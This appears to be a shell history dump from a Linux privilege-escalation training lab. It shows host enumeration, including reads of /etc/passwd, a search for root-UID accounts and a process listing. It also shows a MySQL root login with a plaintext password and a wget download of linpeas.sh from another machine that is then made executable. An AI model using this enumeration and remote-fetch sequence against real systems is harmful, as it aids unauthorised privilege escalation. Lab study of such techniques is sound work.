 TCM@debian:~$ history
1 ls -al
2 cat .bash_history
3 ls -al
4 mysql -h somehost.local -uroot -ppassword123
5 exit
6 cd /tmp
7 clear
8 ifconfig
9 netstat -antp
10 nano myvpn.ovpn
11 ls
12 cd tools/
13 mkdir linux-exploit-suggester
14 cd linux-exploit-suggester/
15 nano linux-exploit-suggester.sh
16 chmod +x linux-exploit-suggester.sh
17 cat /etc/issue
18 uname -a
19 cat /etc/lsb-release
20 cat /etc/passwd | cut -d: -f1
21 awk -F: '($3 == "0") {print}' /etc/passwd
22 cat /proc/version
23 uname -a
24 hostname
25 lscpu
26 cat /etc/profile
27 lpstat -a
28 cat /etc/issue
29 cat /proc/version
30 ps aux
31 cat /etc/services
32 ps aux | grep root
33 history
34 nano .bash_history
35 history
36 ls
37 cd tools/
38 ls
39 cd linux-exploit-suggester/
40 ls
41 cd ..
42 mkdir linpeas
43 cd linpeas/
44 wget http://192.168.4.51/linpeas.sh
45 ls
46 chmod +x linpeas.sh